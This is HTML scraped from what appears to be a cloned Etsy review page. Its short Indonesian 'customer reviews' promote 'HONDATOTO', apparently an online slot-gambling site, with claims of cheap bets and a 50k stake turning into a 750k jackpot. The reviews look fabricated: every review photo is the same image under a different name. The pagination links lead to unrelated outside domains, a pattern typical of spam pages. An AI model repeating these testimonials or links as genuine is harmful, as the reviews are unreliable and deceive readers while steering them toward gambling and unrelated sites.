            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="3"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="4"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
    </span>
        <span class="wt-text-title wt-nudge-l-3 wt-nudge-t-1">
            5
        </span>
</span>
                        <span data-clg-id="WtBadge" class="wt-badge wt-badge--default wt-badge--small wt-badge--border">
        This item

</span>
                            <span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
                            <span class="wt-text-body-smaller">
        <span class="wt-icon wt-fill-slime wt-icon--smallest-xs wt-nudge-b-1 wt-nudge-r-2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M9.059 20.473 21.26 6.15l-1.52-1.298-10.8 12.675-4.734-4.734-1.414 1.414z"/></svg></span>Recommends
</span>
                    </div>
                    <div class="wt-hide-xs wt-show-md wt-mb-xs-1">
                        <div class="wt-display-flex-xs wt-align-items-center">
        <span class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
  <path d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12z" fill="#FFE0C3"/>
  <path d="M18.863 8.412c-3.8-1.6-7.713-2.9-11.713-3.912a133.96 133.96 0 00-2.4 9.887l7.025 5.113s6.1-3.063 7.237-3.813c.788-.524-.15-7.274-.15-7.274z" fill="#095E31"/>
</svg></span>
    <p class="wt-text-body-small">
            <a href="/people/anonymous?ref=l_review"
            rel="nofollow"
            aria-label="Reviewer anonymous"
            class="wt-text-link-no-underline wt-text-title-small"
            data-review-username
            data-transaction-id="4706945066"
            >
        anonymous</a>
        <span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
        Jun 20, 2025
    </p>
</div>
                    </div>
                </div>

                <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-align-items-flex-start">
                    <div class="wt-text-body">
                        <div class="max-height-review max-height-text-container is-long">
    <div data-review-text-toggle-wrapper>
<div data-clg-id="WtInlineToggle" class="wt-content-toggle--truncated-inline-multi wt-break-word wt-text-body">
    <div class="wt-content-toggle__trigger-wrapper">
        <button
                type="button"
                class="wt-content-toggle--ellipsis-btn"
                data-one-way="false"
                data-wt-content-toggle
                data-inline="multi"
                aria-controls="review-preview-toggle-11757443933"
        >
            <span class="etsy-icon wt-icon--base-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle cx="12" cy="12.001" r="2.999"/><circle cx="3" cy="12.001" r="2.999"/><circle cx="21" cy="12.001" r="2.999"/></svg></span>
            <span class="wt-screen-reader-only">Listing review by anonymous</span>
        </button>
    </div>

    <p id="review-preview-toggle-11757443933" class="wt-text-truncate--multi-line wt-break-word wt-text-body" >
                    pertama kali main disini ternyata memberi benefit bet receh yang ramah untuk pemain di kalangan bawah 🔥

    </p>
</div>
    </div>
</div>
                    </div>
                </div>
                <div class="wt-show-xs wt-hide-md wt-mt-xs-3 wt-mb-xs-1">
                    <div class="wt-display-flex-xs wt-align-items-center">
        <span class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
  <path d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12z" fill="#FFE0C3"/>
  <path d="M18.863 8.412c-3.8-1.6-7.713-2.9-11.713-3.912a133.96 133.96 0 00-2.4 9.887l7.025 5.113s6.1-3.063 7.237-3.813c.788-.524-.15-7.274-.15-7.274z" fill="#095E31"/>
</svg></span>
    <p class="wt-text-body-small">
            <a href="/people/lesjimenez?ref=l_review"
            rel="nofollow"
            aria-label="Reviewer leyley sniper"
            class="wt-text-link-no-underline wt-text-title-small"
            data-review-username
            data-transaction-id="4706945066"
            >
        leyley sniper</a>
        <span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
        Sep 15, 2025
    </p>
</div>
                </div>

            </div>

            


        </div>
    </div>
</div><div class="wt-grid__item-xs-12 review-card" data-review-region="4699952562">
    <div class="wt-bb-xs wt-pt-xs-2 wt-pt-md-1 wt-pb-xs-2">
        <div class="min-width-0" id="review-text-width-2">
            <div class="wt-max-width-full">
                <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-flex-wrap wt-mb-xs-2 wt-mb-md-0">
                    <div class="wt-mb-xs-1">
                        <span class="wt-display-inline-block wt-mr-xs-1" data-stars-svg-container>
    <input type="hidden" name="initial-rating" value="5" />
    <input type="hidden" name="rating" value="5" />
    <span class="wt-screen-reader-only">5 out of 5 stars</span>

    <span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="3"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="4"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
    </span>
        <span class="wt-text-title wt-nudge-l-3 wt-nudge-t-1">
            5
        </span>
</span>
                        <span data-clg-id="WtBadge" class="wt-badge wt-badge--default wt-badge--small wt-badge--border">
        This item

</span>
                            <span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
                            <span class="wt-text-body-smaller">
        <span class="wt-icon wt-fill-slime wt-icon--smallest-xs wt-nudge-b-1 wt-nudge-r-2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M9.059 20.473 21.26 6.15l-1.52-1.298-10.8 12.675-4.734-4.734-1.414 1.414z"/></svg></span>Recommends
</span>
                    </div>
                    <div class="wt-hide-xs wt-show-md wt-mb-xs-1">
                        <div class="wt-display-flex-xs wt-align-items-center">
        <div class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0">
            <img
    data-clg-id="WtImage"
    class="wt-mr-xs-2 wt-height-full wt-width-full wt-circle wt-overflow-hidden wt-image--cover wt-image"
    src="https://i.etsystatic.com/iusa/2a69dd/84354201/iusa_75x75.84354201_k7gi.jpg?version=0"
    alt=""
    style="aspect-ratio: 1;"
    loading="lazy" data-pin-nopin="true" aria-hidden="true"
    sizes="18px"
    srcset="https://i.etsystatic.com/iusa/2a69dd/84354201/iusa_50x50.84354201_k7gi.jpg?version=0 50w"
/>

        </div>
    <p class="wt-text-body-small">
            <a href="/people/anonymous?ref=l_review"
            rel="nofollow"
            aria-label="Reviewer anonymous"
            class="wt-text-link-no-underline wt-text-title-small"
            data-review-username
            data-transaction-id="4699952562"
            >
        anonymous</a>
        <span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
        July 10, 2025
    </p>
</div>
                    </div>
                </div>

                <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-align-items-flex-start">
                    <div class="wt-text-body">
                        <div class="max-height-review max-height-text-container is-long">
    <div data-review-text-toggle-wrapper>
<div data-clg-id="WtInlineToggle" class="wt-content-toggle--truncated-inline-multi wt-break-word wt-text-body">
    <div class="wt-content-toggle__trigger-wrapper">
        <button
                type="button"
                class="wt-content-toggle--ellipsis-btn"
                data-one-way="false"
                data-wt-content-toggle
                data-inline="multi"
                aria-controls="review-preview-toggle-21757443933"
        >
            <span class="etsy-icon wt-icon--base-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle cx="12" cy="12.001" r="2.999"/><circle cx="3" cy="12.001" r="2.999"/><circle cx="21" cy="12.001" r="2.999"/></svg></span>
            <span class="wt-screen-reader-only">msbreewc</span>
        </button>
    </div>

    <p id="review-preview-toggle-21757443933" class="wt-text-truncate--multi-line wt-break-word wt-text-body" >
                    terima kasih HONDATOTO hanya dengan modal 50k gua dapat jp 750k , lumayan buat modal malming

    </p>
</div>
    </div>
</div>
                    </div>
                </div>
                <div class="wt-show-xs wt-hide-md wt-mt-xs-3 wt-mb-xs-1">
                    <div class="wt-display-flex-xs wt-align-items-center">
        <div class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0">
            <img
    data-clg-id="WtImage"
    class="wt-mr-xs-2 wt-height-full wt-width-full wt-circle wt-overflow-hidden wt-image--cover wt-image"
    src="https://i.etsystatic.com/iusa/2a69dd/84354201/iusa_75x75.84354201_k7gi.jpg?version=0"
    alt=""
    style="aspect-ratio: 1;"
    loading="lazy" data-pin-nopin="true" aria-hidden="true"
    sizes="18px"
    srcset="https://i.etsystatic.com/iusa/2a69dd/84354201/iusa_50x50.84354201_k7gi.jpg?version=0 50w"
/>

        </div>
    <p class="wt-text-body-small">
            <a href="/people/mtevyo0a?ref=l_review"
            rel="nofollow"
            aria-label="Reviewer catlyin"
            class="wt-text-link-no-underline wt-text-title-small"
            data-review-username
            data-transaction-id="4699952562"
            >
        catlyin</a>
        <span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
        Sep 15, 2025
    </p>
</div>
                </div>

            </div>

            


        </div>
    </div>
</div><div class="wt-grid__item-xs-12 review-card" data-review-region="4719115647">
    <div class="wt-bb-xs wt-pt-xs-2 wt-pt-md-1 wt-pb-xs-2">
        <div class="min-width-0" id="review-text-width-3">
            <div class="wt-max-width-full">
                <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-flex-wrap wt-mb-xs-2 wt-mb-md-0">
                    <div class="wt-mb-xs-1">
                        <span class="wt-display-inline-block wt-mr-xs-1" data-stars-svg-container>
    <input type="hidden" name="initial-rating" value="5" />
    <input type="hidden" name="rating" value="5" />
    <span class="wt-screen-reader-only">5 out of 5 stars</span>

    <span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="3"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="4"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
    </span>
        <span class="wt-text-title wt-nudge-l-3 wt-nudge-t-1">
            5
        </span>
</span>
                        <span data-clg-id="WtBadge" class="wt-badge wt-badge--default wt-badge--small wt-badge--border">
        This item

</span>
                            <span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
                            <span class="wt-text-body-smaller">
        <span class="wt-icon wt-fill-slime wt-icon--smallest-xs wt-nudge-b-1 wt-nudge-r-2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M9.059 20.473 21.26 6.15l-1.52-1.298-10.8 12.675-4.734-4.734-1.414 1.414z"/></svg></span>Recommends
</span>
                    </div>
                    <div class="wt-hide-xs wt-show-md wt-mb-xs-1">
                        <div class="wt-display-flex-xs wt-align-items-center">
        <span class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
  <path d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12z" fill="#EEE1FF"/>
  <path d="M11.468 6l-6.385.076L4.5 8.711l.114 5.41.583 3.75 4.89.418 3.7.38 2.305-.735L19.5 7.216l-.481-.988L11.468 6z" fill="#122868"/>
</svg></span>
    <p class="wt-text-body-small">
            <a href="/people/anonymous?ref=l_review"
            rel="nofollow"
            aria-label="Reviewer anonymous"
            class="wt-text-link-no-underline wt-text-title-small"
            data-review-username
            data-transaction-id="4719115647"
            >
        anonymous</a>
        <span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
        August 17, 2025
    </p>
</div>
                    </div>
                </div>

                <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-align-items-flex-start">
                    <div class="wt-text-body">
                        <div class="max-height-review max-height-text-container is-long">
    <div data-review-text-toggle-wrapper>
<div data-clg-id="WtInlineToggle" class="wt-content-toggle--truncated-inline-multi wt-break-word wt-text-body">
    <div class="wt-content-toggle__trigger-wrapper">
        <button
                type="button"
                class="wt-content-toggle--ellipsis-btn"
                data-one-way="false"
                data-wt-content-toggle
                data-inline="multi"
                aria-controls="review-preview-toggle-31757443933"
        >
            <span class="etsy-icon wt-icon--base-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle cx="12" cy="12.001" r="2.999"/><circle cx="3" cy="12.001" r="2.999"/><circle cx="21" cy="12.001" r="2.999"/></svg></span>
            <span class="wt-screen-reader-only">Listing review by anonymous</span>
        </button>
    </div>

    <p id="review-preview-toggle-31757443933" class="wt-text-truncate--multi-line wt-break-word wt-text-body" >
                    buruan bagi pecinta slot receh yang suka pelayanan cepat dan responsif , situs ini sangat direkomendasikan!

    </p>
</div>
    </div>
</div>
                    </div>
                </div>
                <div class="wt-show-xs wt-hide-md wt-mt-xs-3 wt-mb-xs-1">
                    <div class="wt-display-flex-xs wt-align-items-center">
        <span class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
  <path d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12z" fill="#EEE1FF"/>
  <path d="M11.468 6l-6.385.076L4.5 8.711l.114 5.41.583 3.75 4.89.418 3.7.38 2.305-.735L19.5 7.216l-.481-.988L11.468 6z" fill="#122868"/>
</svg></span>
    <p class="wt-text-body-small">
            <a href="/people/juandamclean149?ref=l_review"
            rel="nofollow"
            aria-label="Reviewer juanda"
            class="wt-text-link-no-underline wt-text-title-small"
            data-review-username
            data-transaction-id="4719115647"
            >
        juanda</a>
        <span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
        Sep 17, 2025
    </p>
</div>
                </div>

            </div>

            


        </div>
    </div>
</div>
        </div>
    </div>

        <div class="wt-display-flex-xs wt-justify-content-space-between wt-flex-wrap wt-flex-gap-xs-3 wt-mb-xs-5 wt-mb-lg-6">
                <nav data-clg-id="WtPagination" aria-label="Pagination">
    <div class="wt-action-group wt-list-inline wt-flex-no-wrap  " data-reviews-pagination="">
            <div class="wt-action-group__item-container">
                <a class="wt-action-group__item wt-btn wt-btn--small wt-btn--icon  wt-is-disabled"
                    
                    aria-disabled="true" role="link"
                    
                    
                >
                    <span class="wt-screen-reader-only">Previous page</span>
                    <span class="wt-icon wt-icon--smaller"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
  <path d="M6.7 11.3L6 12l.7.7 4 4c.4.4 1 .4 1.4 0 .4-.4.4-1 0-1.4L9.8 13H17c.6 0 1-.4 1-1s-.4-1-1-1H9.8l2.3-2.3c.2-.2.3-.4.3-.7 0-.6-.4-1-1-1-.3 0-.5.1-.7.3l-4 4z"/>
</svg></span>
                </a>
            </div>

            <div class="wt-action-group__item-container">
                    <a href="https://startedurch.de/?ref=pagination&page=1" class="wt-action-group__item wt-btn wt-btn--small wt-pr-xs-2 wt-pl-xs-2 wt-is-selected"
                        aria-current="true"
                        
                        
                    >
                        <span>1</span>
                    </a>
            </div>
            <div class="wt-action-group__item-container">
                    <a href="https://startedurch.de/?ref=pagination&page=2" class="wt-action-group__item wt-btn wt-btn--small wt-pr-xs-2 wt-pl-xs-2"
                        
                        data-page="2"
                        
                    >
                        <span>2</span>
                    </a>
            </div>
            <div class="wt-action-group__item-container">
                    <a href="https://startedurch.de/?ref=pagination&page=3" class="wt-action-group__item wt-btn wt-btn--small wt-pr-xs-2 wt-pl-xs-2"
                        
                        data-page="3"
                        
                    >
                        <span>3</span>
                    </a>
            </div>
            <div class="wt-action-group__item-container">
                    <a href="https://pilgrimchurchworcester.com/about?ref=pagination&page=4" class="wt-action-group__item wt-btn wt-btn--small wt-pr-xs-2 wt-pl-xs-2"
                        
                        data-page="4"
                        
                    >
                        <span>4</span>
                    </a>
            </div>
            <div class="wt-action-group__item-container">
                    <a href="https://startedurch.de/?ref=pagination&page=5" class="wt-action-group__item wt-btn wt-btn--small wt-pr-xs-2 wt-pl-xs-2"
                        
                        data-page="5"
                        
                    >
                        <span>5</span>
                    </a>
            </div>


            <div class="wt-action-group__item-container">
                <a class="wt-action-group__item wt-btn wt-btn--small wt-btn--icon "
                    href="https://startedurch.de/?ref=pagination&page=2"
                    
                    data-page="2"
                    
                >
                    <span class="wt-screen-reader-only">Next page</span>
                    <span class="wt-icon wt-icon--smaller"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
  <path d="M17.3 12.7l.7-.7-.7-.7-4-4c-.4-.4-1-.4-1.4 0s-.4 1 0 1.4l2.3 2.3H7c-.6 0-1 .4-1 1s.4 1 1 1h7.2l-2.3 2.3c-.2.2-.3.4-.3.7 0 .6.4 1 1 1 .3 0 .5-.1.7-.3l4-4z"/>
</svg></span>
                </a>
            </div>
    </div>
</nav>

<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-btn--small" id="shop-reviews-tab" data-wt-tab="shop">
                        Show other item reviews from HONDATOTO

</button>
        </div>
        <div data-appears-component-name="customer_photos" data-appears-event-data='{"photos_count":20}'>
<div class="wt-grid__item-lg-12 customer-photos-carousel wt-mb-xs-6 wt-mb-lg-9 wt-pb-xs-1"
     data-customer-photos-section="shop"
     data-customer-photos-carousel
>
        <h3 class="wt-mb-xs-2 wt-text-body-01">
            Photos from reviews
        </h3>
    <div class="wt-position-relative wt-overflow-x-hidden wt-overflow-y-hidden">
        <button class="prev wt-btn wt-btn--filled wt-btn--light wt-btn--icon wt-position-left wt-position-absolute wt-display-block wt-z-index-2 wt-shadow-elevation-3 wt-ml-xs-2 wt-vertical-center" aria-label="previous">
            <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M16,21a0.994,0.994,0,0,1-.664-0.253L5.5,12l9.841-8.747a1,1,0,0,1,1.328,1.494L8.5,12l8.159,7.253A1,1,0,0,1,16,21Z"/></svg></span>
        </button>
        <button class="next wt-btn wt-btn--filled wt-btn--light wt-btn--icon wt-position-right wt-position-absolute wt-display-block wt-z-index-2 wt-shadow-elevation-3 wt-mr-xs-2 wt-vertical-center" aria-label="next">
            <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8,21a1,1,0,0,1-.664-1.747L15.5,12,7.336,4.747A1,1,0,0,1,8.664,3.253L18.5,12,8.664,20.747A0.994,0.994,0,0,1,8,21Z"/></svg></span>
        </button>

        <div class="carousel-inner wt-grid wt-flex-nowrap wt-grid--block wt-pt-xs-1 wt-pb-xs-1">
            <div
    class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3"
    id="customer-photos-carousel-inner"
    
>
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus" aria-controls="customer-photo-overlay-carousel" aria-label="View details of this review photo by Lolly" data-js-action="openReviewPhotoOverlay" data-transaction-id="4686671368" data-index="0" data-location="customer-photo-section" data-page="view_listing">
                <div class="wt-image-placeholder--1-1 wt-position-relative">
                <img
    data-clg-id="WtImage"
    class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-image--cover wt-image"
    src="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp?version=0"
    alt="Lolly added a photo of their purchase"
    style="aspect-ratio: 1;"
    loading="lazy"
    sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px"
    srcset="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp?version=0 100w, https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp?version=0 200w, https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp?version=0 300w, https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp?version=0 600w"
/>

            </div>

</button>
</div><div
    class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3"
    id="customer-photos-carousel-inner"
    
>
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus" aria-controls="customer-photo-overlay-carousel" aria-label="View details of this review photo by chacejmcleish" data-js-action="openReviewPhotoOverlay" data-transaction-id="4699975020" data-index="1" data-location="customer-photo-section" data-page="view_listing">
                <div class="wt-image-placeholder--1-1 wt-position-relative">
                <img
    data-clg-id="WtImage"
    class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-image--cover wt-image"
    src="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp?version=0"
    alt="chacejmcleish added a photo of their purchase"
    style="aspect-ratio: 1;"
    loading="lazy"
    sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px"
    srcset="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp?version=0 100w, https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp?version=0 200w, https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp?version=0 300w, https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp?version=0 600w"
/>

            </div>

</button>
</div><div
    class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3"
    id="customer-photos-carousel-inner"
    
>
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus" aria-controls="customer-photo-overlay-carousel" aria-label="View details of this review photo by Silje" data-js-action="openReviewPhotoOverlay" data-transaction-id="4624321020" data-index="2" data-location="customer-photo-section" data-page="view_listing">
                <div class="wt-image-placeholder--1-1 wt-position-relative">
                <img
    data-clg-id="WtImage"
    class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-image--cover wt-image"
    src="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp?version=0"
    alt="Silje added a photo of their purchase"
    style="aspect-ratio: 1;"
    loading="lazy"
    sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px"
    srcset="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp?version=0 100w, https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp?version=0 200w, https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp?version=0 300w, https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp?version=0 600w"
/>

            </div>

</button>
</div><div
    class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3"
    id="customer-photos-carousel-inner"
    
>
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus" aria-controls="customer-photo-overlay-carousel" aria-label="View details of this review photo by Katrin" data-js-action="openReviewPhotoOverlay" data-transaction-id="4698494394" data-index="3" data-location="customer-photo-section" data-page="view_listing">
                <div class="wt-image-placeholder--1-1 wt-position-relative">
                <img
    data-clg-id="WtImage"
    class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-image--cover wt-image"
    src="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp?version=0"
    alt="Katrin added a photo of their purchase"
    style="aspect-ratio: 1;"
    loading="lazy"
    sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px"
    srcset="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp?version=0 100w, https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp?version=0 200w, https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp?version=0 300w, https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp?version=0 600w"
/>

            </div>

</button>
</div><div
    class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3"
    id="customer-photos-carousel-inner"
    
>
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus" aria-controls="customer-photo-overlay-carousel" aria-label="View details of this review photo by Rachel" data-js-action="openReviewPhotoOverlay" data-transaction-id="4711461505" data-index="4" data-location="customer-photo-section" data-page="view_listing">
                <div class="wt-image-placeholder--1-1 wt-position-relative">
                <img
    data-clg-id="WtImage"
    class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-image--cover wt-image"
    src="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp?version=0"
    alt="Rachel added a photo of their purchase"
    style="aspect-ratio: 1;"
    loading="lazy"
    sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px"
